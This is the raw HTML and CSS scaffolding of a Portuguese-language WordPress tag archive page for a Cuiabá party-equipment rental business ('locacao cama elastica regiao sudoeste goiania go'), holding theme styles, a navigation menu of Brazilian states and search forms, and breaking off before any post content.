div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-locacao-cama-elastica-regiao-sudoeste-goiania-go tag-11840 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">locacao cama elastica regiao sudoeste goiania go</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
